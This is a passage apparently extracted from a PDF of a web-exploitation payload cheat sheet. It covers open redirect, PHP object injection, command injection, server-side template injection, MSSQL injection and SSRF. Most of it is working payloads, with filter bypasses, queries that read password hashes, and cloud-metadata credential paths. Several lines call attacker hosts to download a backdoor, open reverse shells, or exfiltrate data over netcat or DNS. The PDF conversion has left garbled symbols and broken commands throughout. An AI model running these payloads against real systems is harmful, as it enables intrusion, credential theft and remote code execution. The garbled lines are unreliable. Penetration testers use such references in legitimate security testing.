- OAuth 2 How I have hacked Facebook again (..and would have stolen a valid access token) - INTO THE SYMMETRY (http://intothesymmetry.blogspot.ch/2014/04/oauth-2-how-i-havehacked-facebook.html)
- How I hacked Github again. Egor Homakov (http://homakov.blogspot.ch/2014/02/how-ihacked-github-again.html)
- How Microsoft is giving your data to Facebook... and everyone else Andris Atteka (http://andrisatteka.blogspot.ch/2014/09/how-microsoft-is-giving-your-data-to.html)

## **Open URL Redirection**

Unvalidated redirects and forwards are possible when a web application accepts untrusted input that could cause the web application to redirect the request to a URL contained within untrusted input. By modifying untrusted URL input to a malicious site, an attacker may successfully launch a phishing scam and steal user credentials. Because the server name in the modified link is identical to the original site, phishing attempts may have a more trustworthy appearance. Unvalidated redirect and forward attacks can also be used to maliciously craft a URL that would pass the application's access control check and then forward the attacker to privileged functions that they would normally not be able to access.

## **Fuzzing**

Replace www.whitelisteddomain.tld from *Open-Redirect-payloads.txt* with a specific white listed domain in your test case

To do this simply modify the WHITELISTEDDOMAIN with value www.test.com to your test case URL.

```
WHITELISTEDDOMAIN="www.test.com" && sed 's/www.whitelisteddomain.tld/'"$WHITELISTED

   DOMAIN"'/' Open-Redirect-payloads.txt > Open-Redirect-payloads-burp-"$WHITELISTEDDO
  MAIN".txt && echo "$WHITELISTEDDOMAIN" | awk -F. '{print "https://"$0"."$NF}' >> O
   pen-Redirect-payloads-burp-"$WHITELISTEDDOMAIN".txt
```
## **Exploitation**

Using a whitelisted domain or keyword

```
\sqrt{p-1} www.whitelisted.com.evil.com redirect to evil.com
```
Using CRLF to bypass "javascript" blacklisted keyword

```
 java%0d%0ascript%0d%0a:alert(0)
```
Using "//" to bypass "http" blacklisted keyword

```
 //google.com
```
Using "https:" to bypass "//" blacklisted keyword

```
E https: google.com
```
Using " $\langle \frac{1}{\sqrt{2}} \times \frac{1}{\sqrt{2}} \times \frac{1}{\sqrt$ 

```
E \/\/google.com/
   /\/google.com/
```
Using "%E3%80%82" to bypass "." blacklisted character

**F-1** //google%E3%80%82com

Using null byte "%00" to bypass blacklist filter

//google%00.com

Using " $\varpi$ " character, browser will redirect to anything after the " $\varpi$ "

http://www.theirsite.com@yoursite.com/

Creating folder as their domain

```
http://www.yoursite.com/http://www.theirsite.com/

   http://www.yoursite.com/folder/www.folder.com
```
XSS from Open URL - If it's in a JS variable

 $F_7$  ";alert(0);//

XSS from data:// wrapper

```
\overline{\triangleright} <code>http://www.example.com/redirect.php?url=data:text/html;base64,PHNjcmlwdD5hbGVydCgiW</code>
    FNTIik7PC9zY3JpcHQ+Cg==
```
XSS from javascript:// wrapper

 $\sqrt{p-1}$  http://www.example.com/redirect.php?url=javascript:prompt(1)

- **filedescriptor**
- OWASP Unvalidated Redirects and Forwards Cheat Sheet (https://www.owasp.org/index.php/Unvalidated\_Redirects\_and\_Forwards\_Cheat\_Sheet)
- Cujanovic Open-Redirect-Payloads (https://github.com/cujanovic/Open-Redirect-Payloads)

## **PHP Object Injection**

PHP Object Injection is an application level vulnerability that could allow an attacker to perform different kinds of malicious attacks, such as Code Injection, SQL Injection, Path Traversal and Application Denial of Service, depending on the context. The vulnerability occurs when user-supplied input is not properly sanitized before being passed to the unserialize() PHP function. Since PHP allows object serialization, attackers could pass ad-hoc serialized strings to a vulnerable unserialize() call, resulting in an arbitrary PHP object(s) injection into the application scope.

## **Exploit with the \_\_wakeup in the unserialize function**

Vulnerable code:

```
po <?php <?
       class PHPObjectInjection {
           public $inject;
           function __construct (){
           }
           function __wakeup (){
               if(isset($this->inject)){
                   eval($this->inject);
               }
           }
       }
       if(isset($_REQUEST['r'])){
           $var1=unserialize($_REQUEST['r']);
           if(is_array($var1)){
               echo "<br/>br/>".$var1[0]." - ".$var1[1];
           }
       }
       else{
           echo ""; # nothing happens here
       }
   ?>
```
Payload:

```
\Sigma # Basic serialized data
   a:2:{i:0;s:4:"XVWA";i:1;s:33:"Xtreme Vulnerable Web Application";}
   # Command execution
   string(68) "O:18:"PHPObjectInjection":1:{s:6:"inject";s:17:"system('whoami');";}"
```
## **Others exploits**

Reverse Shell

```
\overline{p_{-1}} class PHPObjectInjection
   {
       // CHANGE URL/FILENAME TO MATCH YOUR SETUP
       public $inject = "system('wget http://URL/backdoor.txt -O phpobjbackdoor.php &&
    php phpobjbackdoor.php');";
   }
   echo urlencode(serialize(new PHPObjectInjection));
```
Basic detection

```
class PHPObjectInjection
   \left\{ \right.// CHANGE URL/FILENAME TO MATCH YOUR SETUP
       public $inject = "system('cat /etc/passwd');";
   }
   echo urlencode(serialize(new PHPObjectInjection));
   //O%3A18%3A%22PHPObjectInjection%22%3A1%3A%7Bs%3A6%3A%22inject%22%3Bs%3A26%3A%22sys
   tem%28%27cat+%2Fetc%2Fpasswd%27%29%3B%22%3B%7D
   //'O:18:"PHPObjectInjection":1:{s:6:"inject";s:26:"system(\'cat+/etc/passwd\');";}'
```
- PHP Object Injection OWASP (https://www.owasp.org/index.php/PHP\_Object\_Injection)
- PHP Object Injection Thin Ba Shane (http://location-href.com/php-object-injection/)

## **Remote Commands Execution**

Remote Commands execution is a security vulnerability that allows an attacker to execute Commandss from a remote server. NOTE: Reverse Shell Command are relocated to a single file

(https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md)

## **Exploits**

Normal Commands execution, execute the command and voila :p

```
p_ cat /etc/passwd
   root:x:0:0:root:/root:/bin/bash
   daemon:x:1:1:daemon:/usr/sbin:/bin/sh
   bin:x:2:2:bin:/bin:/bin/sh
   sys:x:3:3:sys:/dev:/bin/sh
```
Commands execution by chaining commands

```
\Sigma original_cmd_by_server; ls
   original_cmd_by_server && ls
   original_cmd_by_server | ls
   original_cmd_by_server || ls Only if the first cmd fail
```
Commands execution inside a command

```
original_cmd_by_server `cat /etc/passwd`

   original_cmd_by_server $(cat /etc/passwd)
```
Commands execution without space - Linux

```
swissky@crashlab:~/Www$ cat</etc/passwd
   root:x:0:0:root:/root:/bin/bash
   swissky@crashlab► ~ ► $ {cat,/etc/passwd}
   root:x:0:0:root:/root:/bin/bash
   daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
   swissky@crashlab► ~ ► $ cat$IFS/etc/passwd
   root:x:0:0:root:/root:/bin/bash
   daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
   swissky@crashlab► ~ ► $ echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd
   RCE
   root:x:0:0:root:/root:/bin/bash
   daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
   swissky@crashlab▸ ~ ▸ $ X=$'uname\x20-a'&&$X
   Linux crashlab 4.4.X-XX-generic #72-Ubuntu
   swissky@crashlab▸ ~ ▸ $ sh</dev/tcp/127.0.0.1/4242
```
Commands execution without space - Windows

```
ping%CommonProgramFiles:~10,-18%IP

  ping%PROGRAMFILES:~10,-5%IP
```
Commands execution without spaces,  $\Diamond$  or  $\{\ }$  - Linux (Bash only)

```
P- IFS=,; 'cat<<<uname,-a'
```
Commands execution with a line return

```
 something%0Acat%20/etc/passwd
```
Bypass blacklisted word with single quote

w'h'o'am'i

Bypass blacklisted word with double quote

 $\sqrt{p-1}$  w"h"o"am"i

Bypass blacklisted word with backslash

w\ho\am\i

Bypass blacklisted word with  $\zeta \varpi$ 

```
P- who$@ami
```
Bypass blacklisted word with variable expansion

```
test=/ehhh/hmtc/pahhh/hmsswd

  cat ${test//hhh\/hm/}
   cat ${test//hh??hm/}
```
Bypass zsh/bash/sh blacklist

```
p⊟ echo $0
   -> /usr/bin/zsh
   echo whoami|$0
```
## **Challenge**

Challenge based on the previous tricks, what does the following command do:

```
F = g = "/e"\hbox{$h$}''\hbox{$hh$}''/\hbox{$hm$}'' t"c/\hbox{$\lambda$}i" \sh" \hbox{$hh$}/\hbox{$h$}msu\ee; tac$@<${g/}/\hbox{$hh?}^? \hbox{$hm/}$}
```
### **Time based data exfiltration**

Extracting data : char by char

swissky@crashlab► ~ ► \$ time if [ \$(whoami|cut -c 1) == s ]; then sleep 5; fi

```
real 0m5.007s
   user 0m0.000s
   sys 0m0.000s
   swissky@crashlab► ~ ► $ time if [ $(whoami|cut -c 1) == a ]; then sleep 5; fi
   real 0m0.002s
   user 0m0.000s
   sys 0m0.000s
\Box real
```
## **DNS based data exfiltration**

Based on the tool from https://github.com/HoLyVieR/dnsbin also hosted at dnsbin.zhack.ca

```
1. Go to http://dnsbin.zhack.ca/
   2. Execute a simple 'ls'
   for i in $(ls /) ; do host "http://$i.3a43c7e4e57a8d0e2057.d.zhack.ca"; done
```
- SECURITY CAFÉ Exploiting Timed Based RCE (https://securitycafe.ro/2017/02/28/time-based-data-exfiltration/)
- Bug Bounty Survey Windows RCE spaceless (https://twitter.com/bugbsurveys/status/860102244171227136)
- No PHP, no spaces, no \$, no { }, bash only @asdizzle (https://twitter.com/asdizzle\_/status/895244943526170628)
- $\bullet$  #bash #obfuscation by string manipulation Malwrologist, @DissectMalware (https://twitter.com/DissectMalware/status/1025604382644232192)

## **Templates Injections**

*Template injection allows an attacker to include template code into an existant (or not) template.*

Recommended tool: Tplmap (https://github.com/epinna/tplmap) e.g:

```
python2.7 ./tplmap.py -u 'http://www.target.com/page?name=John*' --os-shell

   python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=*&comment=supercomment
  &link"
  python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=InjectHere*&comment=A&
   link" --level 5 -e jade
```
## **Ruby**

#### **Basic injection**

 $\sqrt{2}$  <%= 7 \* 7 %>

#### **Retrieve /etc/passwd**

 $\sqrt{2}$  <%= File.open('/etc/passwd').read %>

### **Java**

#### **Java - Basic injection**

```
\boxed{5} ${7*7}
   ${7 \times 7}${class.getClassLoader()}
   ${class.getResource("").getPath()}
   ${class.getResource("../../../../../index.htm").getContent()}
```
#### **Java - Retrieve the system's environment variables**

 $F$  \${T(java.lang. System).getenv()}

#### **Java - Retrieve /etc/passwd**

```
\bm{\triangleright} \bm{\mathsf{S}}{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().ex
   ec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97
   )).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).to
   String(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Chara
   cter).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.
   lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat
   (T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97
   )).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).to
   String(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Cha
   racter).toString(100))).getInputStream())}
```
## **Twig**

## **Twig - Basic injection**

```
\Box {{7*7}}
    \{\{7\star'7'\}\}\ would result in 49
```
## **Twig - Template format**

```
\Sigma $output = $twig > render (
     'Dear' . $_GET['custom_greeting'],
     array("first_name" => $user.first_name)
   );
   $output = $twig > render (
     "Dear {first_name}",
     array("first_name" => $user.first_name)
   );
```
### **Twig - Code execution**

```
{{self}}

  {{_self.env.setCache("ftp://attacker.net:2121")}}{{_self.env.loadTemplate("backdoo
   r")}}
   {{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
```
## **Smarty**

```
\Sigma {php}echo `id`;{/php}
   {Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"<?php passthru($_GET['cmd']);
   ?>",self::clearConfig())}
```
## **Freemarker**

Default functionality.

```
E <#assign
  ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
```
## **Jade / Codepen**

```
\Sigma - var x = root.process
   - x = x.mainModule.require
  - x = x('child_process')
  = x.exec('id | nc attacker.net 80')
```
## **Velocity**

```
#set($str=$class.inspect("java.lang.String").type)

  #set($chr=$class.inspect("java.lang.Character").type)
   #set($ex=$class.inspect("java.lang.Runtime").type.getRuntime().exec("whoami"))
  $ex.waitFor()
  #set($out=$ex.getInputStream())
  #foreach($i in [1..$out.available()])
   $str.valueOf($chr.toChars($out.read()))
   #end
```
## **Mako**

```
<%

   import os
   x=os.popen('id').read()
   \frac{\%}{\%}${x}
```
## **Jinja2**

Official website (http://jinja.pocoo.org/)

*Jinja2 is a full featured template engine for Python. It has full unicode support, an optional integrated sandboxed execution environment, widely used and BSD licensed.*

## **Jinja 2 - Basic injection**

```
\Box {{4*4}}[[5*5]]
   {{7*'7'}} would result in 7777777
```
Jinja2 is used by Python Web Frameworks such as Django or Flask. The above injections have

been tested on Flask application.

#### **Jinja2 - Template format**

```
\Sigma {% extends "layout.html" %}
   {% block body %}
     <sub>u</sub>1></sub>
     {% for user in users %}
        <li><a href="{{ user.url }}">{{ user.username }}</a></li>
     {% endfor %}
     \langle/ul>
   {% endblock %}
```
#### **Jinja2 - Dump all used classes**

```
\sqrt{2} {{ '. __class__. __mro__[2]. __subclasses__() }}
```
#### **Jinja2 - Dump all config variables**

```
_{\boxed{5}} {% for key, value in config.iteritems() %}
       <dt>{{ key| e }}</dt>
       <dd>{{ value| e }}</dd>
   {% endfor %}
```
#### **Jinja2 - Read remote file**

```
# ''.__class__.__mro__[2].__subclasses__()[40] = File class

   {{''}}.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
```
#### **Jinja2 - Write into remote file**

```
\boxdot {{ ''.__class__.__mro__[2].__subclasses__()[40]('/var/www/html/myflaskapp/hello.tx
  t', 'w').write('Hello here !') }}
```
#### **Jinja2 - Remote Code Execution via reverse shell**

Listen for connexion

P- nv -lnvp 8000

Inject this template

```
\Xi {{ ''.\_\_class\_\_\_\_mro\_\[2].\_\_subsubclasses\_\_()[40]('/tmp/evilconfig.cfg', 'w').write(
   'from subprocess import check_output\n\nRUNCMD = check_output\n') }} # evil config
   {{ config.from_pyfile('/tmp/evilconfig.cfg') }} # load the evil config
   {\frown} {{ config['RUNCMD']('bash -i >& /dev/tcp/xx.xx.xx.xx/8000 0>&1',shell=True) }} # co
   nnect to evil host
```
## **AngularJS**

 $\begin{array}{c} \hline \end{array}$ 

## **AngularJS - Basic injection**

```
\overline{p} $eval('1+1')
     \{\{1+1\}\}\
```
- https://nvisium.com/blog/2016/03/11/exploring-ssti-in-flask-jinja2-part-ii/ (https://nvisium.com/blog/2016/03/11/exploring-ssti-in-flask-jinja2-part-ii/)
- Yahoo! RCE via Spring Engine SSTI (https://hawkinsecurity.com/2017/12/13/rce-via-spring-enginessti/)
- Ruby ERB Template injection TrustedSec (https://www.trustedsec.com/2017/09/rubyerbtemplate-injection/)
- Gist Server-Side Template Injection RCE For the Modern WebApp by James Kettle (PortSwigger) (https://gist.github.com/Yas3r/7006ec36ffb987cbfb98)
- PDF Server-Side Template Injection: RCE for the modern webapp  $\omega$ albinowax (https://www.blackhat.com/docs/us-15/materials/us-15-Kettle-Server-Side-Template-Injection-RCE-For-The-Modern-Web-App-wp.pdf)
- VelocityServlet Expression Language injection (https://magicbluech.github.io/2017/12/02/VelocityServlet-Expression-language-Injection/)

#### **MSSQL version**

**P-T** SELECT @@version

#### **MSSQL database name**

**P-T SELECT DB\_NAME()** 

### **MSSQL List Databases**

```
\Sigma SELECT name FROM master..sysdatabases;
   SELECT DB_NAME(N); - for N = 0, 1, 2, ...
```
### **MSSQL List Column**

```
\overline{\triangleright} SELECT name FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = 'mytable'); - f
   or the current DB only
   SELECT master..syscolumns.name, TYPE_NAME(master..syscolumns.xtype) FROM master..syscolumns, mast
   er..sysobjects WHERE master..syscolumns.id=master..sysobjects.id AND master..sysobjects.name='som
   etable'; — list colum names and types for master..sometable
   SELECT table_catalog, column_name FROM information_schema.columns
```
**MSSQL List Tables**

 $\overline{\text{S}}$  SELECT name FROM master..sysobjects WHERE xtype = 'U';  $-$  use xtype = 'V' for views SELECT name FROM someotherdb..sysobjects WHERE xtype = 'U'; SELECT master..syscolumns.name, TYPE\_NAME(master..syscolumns.xtype) FROM master..syscolumns, mast er..sysobjects WHERE master..syscolumns.id=master..sysobjects.id AND master..sysobjects.name='som etable'; — list colum names and types for master..sometable

SELECT table\_catalog, table\_name FROM information\_schema.columns

#### **MSSQL User Password**

```
E MSSQL 2000:
  SELECT name, password FROM master..sysxlogins
  SELECT name, master.dbo.fn_varbintohexstr(password) FROM master..sysxlogins (Need to convert to
  hex to return hashes in MSSQL error message / some version of query analyzer.)
  MSSQL 2005
  SELECT name, password_hash FROM master.sys.sql_logins
  SELECT name + '-' + master.sys.fn_varbintohexstr(password_hash) from master.sys.sql_logins
```
#### **MSSQL Error based**

```
_{\boxed{5}} For integer inputs : convert(int,@@version)
   For integer inputs : cast((SELECT @@version) as int)
   For string inputs : ' + convert(int,@@version) + '
   For string inputs : ' + cast((SELECT @@version) as int) + '
```
### **MSSQL Blind based**

 $\boxed{p_{\textcolor{red}{\textbf{S}}}}$  SELECT @@version WHERE @@version LIKE '%12.0.2000.8%' WITH data AS (SELECT (ROW\_NUMBER() OVER (ORDER BY message)) as row,\* FROM log\_table) SELECT message FROM data WHERE row = 1 and message like 't%'

### **MSSQL Time based**

```
ProductID=1;waitfor delay '0:0:10'--

  ProductID=1);waitfor delay '0:0:10'--
  ProductID=1';waitfor delay '0:0:10'--
  ProductID=1');waitfor delay '0:0:10'--
  ProductID=1));waitfor delay '0:0:10'--
  IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]' comment : --
```
### **MSSQL Stacked Query**

Use a semi-colon ";" to add another query

```
ProductID=1; DROP members--
```
### **MSSQL Command execution**

```
E EXEC xp_cmdshell "net user";
  EXEC master.dbo.xp_cmdshell 'cmd.exe dir c:'
  EXEC master.dbo.xp_cmdshell 'ping 127.0.0.1'
```
If you need to reactivate xp\_cmdshell (disabled by default in SQL Server 2005)

```
E EXEC sp_configure 'show advanced options',1
  RECONFIGURE
  EXEC sp_configure 'xp_cmdshell',1
  RECONFIGURE
```
### **MSSQL Make user DBA (DB admin)**

EXEC master.dbo.sp\_addsrvrolemember 'user', 'sysadmin;

- Pentest Monkey mssql-sql-injection-cheat-sheet (http://pentestmonkey.net/cheat-sheet/sql-injection/mssql-sqlinjection-cheat-sheet)
- Sqlinjectionwiki MSSQL (http://www.sqlinjectionwiki.com/categories/1/mssql-sql-injection-cheat-sheet/)
- Error Based SQL Injection (https://github.com/incredibleindishell/exploit-code-by-me/blob/master/MSSQL%20Error-Based%20SQL%20Injection%20Order%20by%20clause/Error%20based%20SQL%20Injection%20in%20"Order%20By"%20clause%20(MSSQL) .pdf)

# **Server-Side Request Forgery**

Server Side Request Forgery or SSRF is a vulnerability in which an attacker forces a server to perform requests on behalf of him.

## **Summary**

- **Exploit with localhost**
- **Bypassing filters**
- **SSRF** via URL Scheme
- SSRF to XSS
- SSRF URL for Cloud Instances
	- SSRF URL for AWS Bucket
	- **SSRF URL for Google Cloud**
	- **SSRF URL for Digital Ocean**
	- **SSRF URL for Packetcloud**
	- SSRF URL for Azure
	- SSRF URL for OpenStack/RackSpace
	- **SSRF URL for HP Helion**
	- **SSRF URL for Oracle Cloud**
	- SSRF URL for Alibaba

## **Exploit with localhost**

Basic SSRF v1

```
http://127.0.0.1:80

  http://127.0.0.1:443
  http://127.0.0.1:22
  http://0.0.0.0:80
   http://0.0.0.0:443
   http://0.0.0.0:22
```
Basic SSRF - Alternative version

```
http://localhost:80
  http://localhost:443
   http://localhost:22
```
Advanced exploit using a redirection

```
\overline{\mathbb{P}} 1. Create a subdomain pointing to 192.168.0.1 with DNS A record \, e.g:ssrf.example.c
   om
   2. Launch the SSRF: vulnerable.com/index.php?url=http://YOUR_SERVER_IP
   vulnerable.com will fetch YOUR_SERVER_IP which will redirect to 192.168.0.1
```
Advanced exploit using type=url

```
\Sigma Change "type=file" to "type=url"
  Paste URL in text field and hit enter
  Using this vulnerability users can upload images from any image URL = trigger an SS
   RF
```
## **Bypassing filters**

Bypass using HTTPS

```
Bypass localhost with [::]
p_ https://127.0.0.1/
   https://localhost/
E http://[::]:80/
```

```
http://[::]:25/ SMTP
   http://[::]:22/ SSH
   http://[::]:3128/ Squid
http://0000::1:80/

  http://0000::1:25/ SMTP
  http://0000::1:22/ SSH
  http://0000::1:3128/ Squid
```
Bypass localhost with a domain redirecting to locahost

```
http://localtest.me

   http://n-pn.info
   http://customer1.app.localhost.my.company.127.0.0.1.nip.io
```
The service nip.io is awesome for that, it will convert any ip address as a dns.

```
\overline{\triangleright} <code>NIP.IO</code> maps <code><anything>.\texttt{<}IP Address>.nip.io to the corresponding <code><IP</code> Address>, even</code>
     127.0.0.1.nip.io maps to 127.0.0.1
```
Bypass localhost with CIDR : 127.x.x.x

```
it's a /8
  http://127.127.127.127
```

```
http://127.0.1.3
http://127.0.0.0
```
Bypass using a decimal ip location

```
http://0177.0.0.1/

  http://2130706433/ = http://127.0.0.1
  http://3232235521/ = http://192.168.0.1
   http://3232235777/ = http://192.168.1.1
```
Bypass using malformed urls

```
localhost:+11211aaa

   localhost:00011211aaaa
```
Bypass using rare address

 $F - h$ ttp://0/

Bypass using bash variables (curl only)

```
curl -v "http://evil$google.com"

   $google = ""
```
Bypass using tricks combination

```
p_ http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
   urllib2 : 1.1.1.1
   requests + browsers : 2.2.2.2
   urllib : 3.3.3.3
```
Bypass using enclosed alphanumerics @EdOverflow (https://twitter.com/EdOverflow)

 $\textcolor{orange}E\textcolor{orange}$  http:// $\textcolor{blue}(\textcolor{blue} \textcolor{blue} \textcolor{$ List: ① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳  $(a)$   $(b)$   $(c)$  $\circledcirc$   $\circledcirc$   $\circled$ **@ @ @ @ @** @ @ @ @ @ @ @ @ @ @ @ @

## **SSRF via URL Scheme**

Dict Wrapper The DICT URL scheme is used to refer to definitions or word lists available using the DICT protocol:

```
dict://<user>;<auth>@<host>:<port>/d:<word>:<database>:<n>

   ssrf.php?url=dict://attacker:11111/
```
Sftp Wrapper

```
 ssrf.php?url=sftp://evil.com:11111/
```
Tftp Wrapper

```
P= ssrf.php?url=tftp://evil.com:12346/TESTUDPPACKET
```
Ldap Wrapper

```
 ssrf.php?url=ldap://localhost:11211/%0astats%0aquit
```
Gopher Wrapper

```
_{\color{red}\Xi}\text{--} ssrf.php?url=gopher://127.0.0.1:25/xHELO%20localhost%250d%250aMAIL%20FROM%3A%3Chac
   ker@site.com%3E%250d%250aRCPT%20TO%3A%3Cvictim@site.com%3E%250d%250aDATA%250d%250
   aFrom%3A%20%5BHacker%5D%20%3Chacker@site.com%3E%250d%250aTo%3A%20%3Cvictime@site.
   com%3E%250d%250aDate%3A%20Tue%2C%2015%20Sep%202017%2017%3A20%3A26%20-0400%250d%25
   0aSubject%3A%20AH%20AH%20AH%250d%250a%250d%250aYou%20didn%27t%20say%20the%20magic
   %20word%20%21%250d%250a%250d%250a%250d%250a.%250d%250aQUIT%250d%250a
```

```
will make a request like
HELO localhost
MAIL FROM: < hacker@site.com>
RCPT TO:<victim@site.com>
DATA
From: [Hacker] <hacker@site.com>
To: <victime@site.com>
Date: Tue, 15 Sep 2017 17:20:26 -0400
Subject: Ah Ah AH
You didn't say the magic word !
.
```
QUIT

Gopher SMTP - Back connect to 1337

```
\Sigma Content of evil.com/redirect.php:
   <?phpheader("Location: gopher://hack3r.site:1337/_SSRF%0ATest!");
   ?>
   Now query it.
   https://example.com/?q=http://evil.com/redirect.php.
```

```
\Sigma Content of evil.com/redirect.php:
   \langle ?php%commands = array('HELO victim.com',
                    'MAIL FROM: <admin@victim.com>',
                     'RCPT To: <sxcurity@oou.us>',
                     'DATA',
                     'Subject: @sxcurity!',
                     'Corben was here, woot woot!',
                     \frac{1}{2});
            $payload = implode('%0A', $commands);
            header('Location: gopher://0:25/_'.$payload);
   ?>
```
## **SSRF to XSS by @D0rkerDevil & @alyssa.o.herrera**

```
http://brutelogic.com.br/poc.svg -> simple alert

   https://website.mil/plugins/servlet/oauth/users/icon-uri?consumerUri= -> simple ssr
   f
   https://website.mil/plugins/servlet/oauth/users/icon-uri?consumerUri=http://brutelo
   gic.com.br/poc.svg
```
# **SSRF URL for Cloud Instances**

### **SSRF URL for AWS Bucket**

Docs (http://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-instance-metadata.html#instancedata-datacategories) Interesting path to look for at http://169.254.169.254

```
\sqrt{p-1} Always here : /latest/meta-data/{hostname,public-ipv4,...}
   User data (startup script for auto-scaling) : /latest/user-data
   Temporary AWS credentials : /latest/meta-data/iam/security-credentials/
```
DNS record

```
\Sigma http://169.254.169.254
   http://metadata.nicob.net/
   http://169.254.169.254.xip.io/
   http://1ynrnhl.xip.io/
   http://www.owasp.org.1ynrnhl.xip.io/
```
HTTP redirect

```
Static:http://nicob.net/redir6a

   Dynamic:http://nicob.net/redir-http-169.254.169.254:80-
```
Alternate IP encoding

```
\overline{\triangleright} http://425.510.425.510/ Dotted decimal with overflow
   http://2852039166/ Dotless decimal
   http://7147006462/ Dotless decimal with overflow
   http://0xA9.0xFE.0xA9.0xFE/ Dotted hexadecimal
   http://0xA9FEA9FE/ Dotless hexadecimal
   http://0x41414141A9FEA9FE/ Dotless hexadecimal with overflow
   http://0251.0376.0251.0376/ Dotted octal
   http://0251.00376.000251.0000376/ Dotted octal with padding
```
More urls to include

```
http://169.254.169.254/latest/user-data

   http://169.254.169.254/latest/user-data/iam/security-credentials/[ROLE NAME]
   http://169.254.169.254/latest/meta-data/
   http://169.254.169.254/latest/meta-data/iam/security-credentials/[ROLE NAME]
   http://169.254.169.254/latest/meta-data/ami-id
   http://169.254.169.254/latest/meta-data/reservation-id
   http://169.254.169.254/latest/meta-data/hostname
   http://169.254.169.254/latest/meta-data/public-keys/
   http://169.254.169.254/latest/meta-data/public-keys/0/openssh-key
   http://169.254.169.254/latest/meta-data/public-keys/[ID]/openssh-key
```
### **SSRF URL for Google Cloud**

Requires the header "Metadata-Flavor: Google" or "X-Google-Metadata-Request: True"

```
http://169.254.169.254/computeMetadata/v1/

   http://metadata.google.internal/computeMetadata/v1/
   http://metadata/computeMetadata/v1/
   http://metadata.google.internal/computeMetadata/v1/instance/hostname
   http://metadata.google.internal/computeMetadata/v1/instance/id
   http://metadata.google.internal/computeMetadata/v1/project/project-id
```
Google allows recursive pulls

```
 http://metadata.google.internal/computeMetadata/v1/instance/disks/?recursive=true
```
Beta does NOT require a header atm (thanks Mathias Karlsson @avlidienbrunn)

http://metadata.google.internal/computeMetadata/v1beta1/

### **SSRF URL for Digital Ocean**

Documentation available at https://developers.digitalocean.com/documentation/metadata/

```
p_ curl http://169.254.169.254/metadata/v1/id
   http://169.254.169.254/metadata/v1.json
   http://169.254.169.254/metadata/v1/
   http://169.254.169.254/metadata/v1/id
   http://169.254.169.254/metadata/v1/user-data
   http://169.254.169.254/metadata/v1/hostname
   http://169.254.169.254/metadata/v1/region
   http://169.254.169.254/metadata/v1/interfaces/public/0/ipv6/address
   All in one request:
   curl http://169.254.169.254/metadata/v1.json | jq
```
#### **SSRF URL for Packetcloud**

Documentation available at https://metadata.packet.net/userdata

### **SSRF URL for Azure**

Limited, maybe more exists? https://azure.microsoft.com/en-us/blog/what-just-happenedto-my-vm-in-vm-metadata-service/

http://169.254.169.254/metadata/v1/maintenance

Update Apr 2017, Azure has more support; requires the header "Metadata: true" https://docs.microsoft.com/en-us/azure/virtual-machines/windows/instance-metadataservice

```
http://169.254.169.254/metadata/instance?api-version=2017-04-02

   http://169.254.169.254/metadata/instance/network/interface/0/ipv4/ipAddress/0/publi
   cIpAddress?api-version=2017-04-02&format=text
```
#### **SSRF URL for OpenStack/RackSpace**

(header required? unknown)

http://169.254.169.254/openstack

#### **SSRF URL for HP Helion**

(header required? unknown)

```
F = \hbar tttp://169.254.169.254/2009-04-04/meta-data/
```
### **SSRF URL for Oracle Cloud**

```
http://192.0.0.192/latest/

   http://192.0.0.192/latest/user-data/
   http://192.0.0.192/latest/meta-data/
   http://192.0.0.192/latest/attributes/
```
### **SSRF URL for Alibaba**

```
http://100.100.100.200/latest/meta-data/
   http://100.100.100.200/latest/meta-data/instance-id
   http://100.100.100.200/latest/meta-data/image-id
```
- Hackerone How To: Server-Side Request Forgery (SSRF) (https://www.hackerone.com/blog-How-To-Server-Side-Request-Forgery-SSRF)
- Awesome URL abuse for SSRF by @orange\_8361 #BHUSA (https://twitter.com/albinowax/status/890725759861403648)
- How I Chained 4 vulnerabilities on GitHub Enterprise, From SSRF Execution Chain to RCE! Orange Tsai (http://blog.orange.tw/2017/07/how-i-chained-4-vulnerabilities-on.html)
- #HITBGSEC 2017 SG Conf D1 A New Era Of SSRF Exploiting Url Parsers Orange Tsai (https://www.youtube.com/watch?v=D1S-G8rJrEk)
- SSRF Tips xl7dev (http://blog.safebuff.com/2016/07/03/SSRF-Tips/)
- SSRF in https://imgur.com/vidgif/url (https://hackerone.com/reports/115748)
- Les Server Side Request Forgery : Comment contourner un pare-feu @Geluchat (https://www.dailysecurity.fr/server-side-request-forgery/)
- AppSecEU15 Server side browsing considered harmful @Agarri (http://www.agarri.fr/docs/AppSecEU15-Server\_side\_browsing\_considered\_harmful.pdf)
- Enclosed alphanumerics @EdOverflow (https://twitter.com/EdOverflow)
- Hacking the Hackers: Leveraging an SSRF in HackerTarget  $\varpi$  sxcurity (http://www.sxcurity.pro/2017/12/17/hackertarget/)
- PHP SSRF @secjuice (https://medium.com/secjuice/php-ssrf-techniques-9d422cb28d51)
